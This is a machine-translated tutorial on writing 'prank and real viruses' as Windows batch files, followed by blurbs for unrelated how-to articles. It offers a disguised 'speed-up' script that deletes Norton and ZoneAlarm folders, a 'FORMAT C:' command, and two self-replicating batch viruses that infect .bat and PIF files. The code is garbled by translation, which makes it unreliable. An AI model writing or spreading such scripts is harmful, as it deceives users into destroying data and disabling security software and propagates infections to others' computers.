Оглавление:

- Автор John Day day@howwhatproduce.com.

- Public 2024-01-30 11:54.

- Последнее изменение 2025-01-23 15:05.

Как сделать розыгрыши и настоящие вирусы в ПАКЕТЕ Примечание: я не несу ответственности за любой ущерб, который вы нанесете своему компьютеру чужому компьютеру Примечание: когда вы хотите сохранить файл, вы должны сохранить его как что-нибудь.bat

Шаг 1. Настоящие вирусы (простые)



первый: скопируйте код ****************************************** ************** @ echo добро пожаловать в winbooster от ELECTROfun @ echo, если вы хотите, чтобы ваш компьютер работал быстрее, вы должны выполнить следующие шаги @ pause cd / c: dir dir c: / Program ~ 1 / norton ~ 1 @echo теперь вы должны ввести y и нажать Enter @pause del c: / Program ~ 1 / norton ~ 1 @pause c: dir @pause @dir c: / Program ~ 1 dir c: / Program ~ 1 / zonea ~ 1 / zonealarm del c: / Program ~ 1 / zonea ~ 1 / zonealarm @echo хорошо, теперь ваш компьютер "ДЕЙСТВИТЕЛЬНО!" Быстро: выход ********************************************** * Примечание: сохраните файл как хотите.bat Примечание: все, что находится после @echo, можно изменить (вы можете писать все, что хотите) Второй: *************** цвет 02ФОРМАТ C: ***************

Шаг 2: Настоящие вирусы (продвинутые)

1. Самый мощный ******************* @ if not '% 0 ==' if '% _melt% ==' goto meltbeg:: ---- dummy хост -------- @ echo offecho Hello World!:: ---- конец фиктивного хоста ---- @ goto MeLTend [MeLT_2a]: MeLTbeg @ echo off% _MeLT% if '% 1 ==' MeLT goto MeLT% 2, если не существует% comspec% set comspec =% _ MeLT% command% comspec% / e: 5000 / c% 0 MeLT virset MeLTcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 MeLT rhset _MeLT = set MeLTcl = goto MeLTend: MeLTrhset _MeLT = x% 0% MeLTcl%: MeLTvirset MeLTH =% 0, если не существует% _MeLT %% temp% / nul set temp =% tmp%, если существует% temp% go / MeLT MeLTrun% 0 MeLT fnd. % path%: MeLTfndshift% _MeLT% если '% 2 ==' выйти из MeLTset MeLT =% 2 \% MeLTH%.batif не существует% MeLT% set MeLT =% 2 \% MeLTH% если не существует% MeLT% set MeLT = % 2% MeLTH%.batif не существует% MeLT% set MeLT =% 2% MeLTH% если не существует% MeLT% goto MeLTfndfind "MeLT"% temp% / MeLT_2aattrib% temp% / MeLT_2a + h: MeLTrun% MeLTH% MeLT s…% path%: MeLTsshift% _MeLT% если '% 2 ==' выйти из MeLT для %% a в (% 2 / *. bat% 2 *.bat), вызовите% MeLTH% MeLT inf %% назад в MeLTs: MeLTinffind / i "MeLT" nulif not errorlevel 1 goto MeLTnoecho @ if not '%% 0 ==' if '%% _ melt %% ==' goto meltbeg> MeLT.ttype% 3 >> MeLT.techo. >> MeLT.ttype% temp% / MeLT_2a >> MeLT.tmove MeLT.t% 3> nulexit MeLT: MeLTact - текст на экране мигает-растапливается и возвращается в нормальное состояние e 100 BA D0 07 BB 00 B8 8E C3 8B CA 33 FF 26 8B 05 FE> MeLT.techo e 110 C0 FE C4 26 89 05 47 47 E2 F2 FE 06 24 01 75 E8 >> MeLT.techo e 120 B4 4C CD 21 00 >> MeLT.techo g >> MeLT.tdebugnuldel MeLT.texit MeLT: MeLTnoset MeLTC =% MeLTC% 1if% MeLTC% == 1111111111 перейти к MeLTact: MeLTend ********************************* ******** 2. Это вирус, который «заражает» файлы PIF, используемые Windows для запуска программ DOS. Он работает, создавая скрытые сопутствующие пакеты, содержащие их копии, а затем изменяя файл PIF, чтобы сопутствующий пакет запускался первым. После запуска компаньона он запускает исходную хост-программу, имя которой закодировано в компаньоне. PIF-файлы помечены, чтобы не допустить повторного заражения. Затрагиваются только PIF, в зараженные программы никаких изменений не вносится. Чтобы «вылечить», используйте PIFEDIT для восстановления исходных имен файлов, затем удалите скрытые файлы. ****************************** *************** @ echo off:: host filename… set pifvo = LIST. COM:: loop dispatcher… if '% 1 ==' PiFV goto PiFV_% 2:: запустить вирус! установить _PiFV = если не существует% comspec% set comspec = C: / COMMAND. COM% _PiFV %% comspec% / e: 5000 / c% 0 PiFV перейти> нет, если PiFV существует! del PiFV!:: запустить хост-систему PiFVcl =% 1% 2% 3% 4% 5% 6% 7% 8% 9call% 0 PiFV hstset PiFVo = set PiFVcl =:: проверить активацию… echo. | date | find / i "sat"> nul. PiFVif errorlevel 1 goto PiFV_endecho. | time | find "7"> nul. PiFVif errorlevel 1 goto PiFV_msgset PiFV = echocls% _PiFV %% PiFV%.% PiFV% Жил-был Otter по имени Oscer% PiFV % Кто утверждал, что умеет делать воду.% PiFV% «Больше никаких плотин, - сказал он, - используй мою воду!»% PiFV% Но Старшая Выдра не была впечатлена. Pause> nul. PiFVset PiFV = goto PiFV_end: PiFV_msgecho [PiFV] от WaveFuncgoto PiFV_end: PiFV_hst% PiFVo%% PiFVcl% goto PiFV_end: PiFV_goset PiFVh =% 0, если не существует% PiFVh% set PiFVh =% 0.batif не существует% PiFVh% в (*. %% a) exitfor вызвать% 0 PiFV inf %% aexit PiFV: PiFV_infset PiFVp =% 3:: получить имя файла жертвы и маркер заражения:: из файла PIF с помощью отладки… если существует PiFV! goto PiFV_1echo m 124, 162 524> PiFV! echo e 100 '@set fn =' >> PiFV! echo m 524, 562 108 >> PiFV! echo n pifv $.bat >> PiFV! echo rcx >> PiFV! echo 47 >> PiFV! Echo w >> PiFV! Echo m 55E, 561 108 >> PiFV! Echo e 10C 0 >> PiFV! Echo n pifv $$. Bat >> PiFV! Echo rcx >> PiFV! Echo 10 >> PiFV! Echo w >> PiFV! Echo q >> PiFV!: PiFV_1debug% PiFVp% nulcall PiFV $ set PiFVn =% fn% call PiFV $$ set PiFVi =% fn% del PiFV $ ?. bat:: pifvn = orig filename:: pifvi = маркер заражения:: pifvp = pif filename:: pifvh = companion bat file:: пропустить зараженные или 'пустые' pifs… if '% PiFVi% ==' PiFV goto PiFV_endif '% PiFVn% ==' goto PiFV_end:: don't shadow command.com (будьте любезны) echo% PiFVn% | find / i "command"> nulif not errorlevel 1 goto PiFV_end:: infectable - создать сопутствующий пакет…:: (следующий код удаляет расширение) echo e 100 e8 16 00 b4 08 cd 21 3c 00 74 0c 3c 2e 74 08 88> PiFV $$ echo e 110 c2 b4 02 cd 21 eb ec cd 20 ba 21 01 b4 09 cd 21 >> PiFV $$ echo e 120 c3 73 65 74 20 66 6e 3d 24 00 >> PiFV $$ echo n pifv $.com >> PiFV $$ echo rcx >> PiFV $$ echo 2a >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debugnulecho% PiFVn% | PiFV $> PiFV $$. Batcall PiFV $$ set PiFVb =% fn%.batdel PiFV $?. *:: pifvb = new batch name:: do not shadow if comp has same name as hostif% PiFVo% ==% PiFVb% goto PiFV_endif exist% PiFVb% goto PiFV_endecho @echo off>% PiFVb% echo set pifvo =% pifvn% >>% PiFVb% найти "PiFV">% PiFVb% attrib% PiFVb% + h::… и наведите PIF на сопутствующее устройство e 15E 'PiFV', 0> PiFV $$ echo e 124 '% PiFVb%', 0 >> PiFV $$ echo w >> PiFV $$ echo q >> PiFV $$ debug% PiFVp% nuldel PiFV $$:: Думаю, мы закончили! Выход из PiFV: PiFV_end:: интересно, сколько в нем ошибок? Есть только один способ узнать…***************************************** **********

Шаг 3: вирус-розыгрыш и трюк

1. розыгрыш вируса ******************* цвет 02 @ echo offecho dir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / sdir / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR / SDIR * / secho @ ************************ Примечание. «Цвет 02» предназначен для придания тексту зеленого 2. трюка (код матрицы) ****** ************************* @ echo offcolor 02: startecho% random%% random%% random% random% random% random% random% % random%% random%% random%% random%% random% random%% random% random% goto start ************************ ******************

Рекомендуемые:



Уловки CMD: 9 шагов

Уловки CMD: недавно я опубликовал еще одну CMD (командную строку) о трюке Star Wars IV, поэтому я решил опубликовать еще несколько. CMD - это инструмент Windows для переноса файлов, копирования, удаления и многого другого. Он использует " язык " пакет. Это руководство - это всего лишь прикосновение

Простая проверка на вирусы с помощью Google: 3 шага

Простая проверка на вирусы с помощью Google: в этой инструкции я научу вас, как проверять файл на вирусы с помощью Google. Все, что вам нужно, это учетная запись Gmail

Пакетные файлы: некоторые основы ..: 8 шагов

Пакетные файлы: некоторые основы …..: это руководство научит вас некоторым основам написания командных файлов и покажет, как создать игру по угадыванию чисел с парой поворотов, просто чтобы было интересно … Я изучил большинство моих навыков командной строки, и весь мой пакет

Пакетные файлы для экономии времени: 5 шагов

Пакетные файлы, экономящие время: вот что я узнал. Я просто представляю это любому, у кого есть проблемы с созданием командных файлов. Повеселись

Уловки режима сна IPod Touch: 4 шага

Уловки режима сна IPod Touch: часто ли вы хотите послушать свой Itouch в постели перед сном, но на самом деле не можете, потому что вы боитесь, что ваш Ipod упадет с кровати и разобьется об пол? Или, может быть, вы могли бы повязать головной телефон на шее? Так она